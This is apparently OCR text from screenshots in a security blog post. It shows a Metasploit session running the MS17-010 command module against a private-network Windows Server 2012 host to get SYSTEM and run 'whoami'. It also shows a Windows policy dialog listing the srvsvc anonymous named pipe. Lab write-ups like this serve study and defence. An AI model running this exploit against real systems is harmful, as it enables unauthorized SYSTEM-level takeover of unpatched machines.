 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.3.144:445     - Target OS: Windows Server 2012 Datace
nter 9200
[*] 192.168.3.144:445     - Built a write-what-where primitive...
[+] 192.168.3.144:445     - Overwrite complete... SYSTEM session
obtained!
[+] 192.168.3.144:445     - Service start timed out, OK if runnin
g a command or non-service executable...
[*] 192.168.3.144:445     - Getting the command output...
[*] 192.168.3.144:445     - Executing cleanup...
[+] 192.168.3.144:445     - Cleanup was successful
[+] 192.168.3.144:445     - Command completed successfully!
[*] 192.168.3.144:445     - Output for "whoami":
nt authority\system
[*] 192.168.3.144:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
网络访问: 可匿名访问的命名管道 属性
? X
本地策略设置 说明
网络访问: 可匿名访问的命名管道
srvsvc
确定 取消 应用(A)
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io